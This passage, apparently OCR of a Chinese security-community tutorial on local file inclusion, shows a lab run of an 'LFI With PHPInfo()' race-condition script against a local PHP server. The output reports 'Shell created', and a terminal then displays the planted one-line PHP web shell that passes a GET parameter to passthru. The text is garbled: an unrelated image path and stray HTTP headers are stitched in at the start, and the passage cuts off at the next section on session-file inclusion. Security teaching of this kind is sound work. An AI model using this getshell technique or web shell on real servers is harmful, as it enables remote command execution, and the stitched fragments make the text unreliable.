HTTP/1.1 200 OK Date: Sun, 30 Jun 2019 09:48:24 GMT Server: Apache/2.4.29 (Ubuntu) Content-Length: 0 Content-Type: text/html; charset=UTF-8 HTTP/1.1 200 OK Date: Sun, 30 Jun 2019 09:48:24 GMT Server: Apache/2.4.29 (Ubuntu) Content-Length: 15 Content-Type: text/html; charset=UTF-8 Security Test 先知社区
然后执行下py
python lfi.py 127.0.0.1 8233 100
100 LFI With PHPInfo() -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= Getting initial offset... found [tmp_name] at 143837 Spawning worker pool (100)... 156 / 1000 Got it! Shell created in /tmp/g Woot! \m/ Shuttin' down...
root@d0b4e2b8d651:/tmp# cd g bash: cd: g: Not a directory root@d0b4e2b8d651:/tmp# cat g <?php passthru($_GET["f"]);?>root@d0b4e2b8d651:/tmp# █
可以看到的确成功了。
0x4.2.5.2 session + lfi getshell
包含session文件,我们需要了解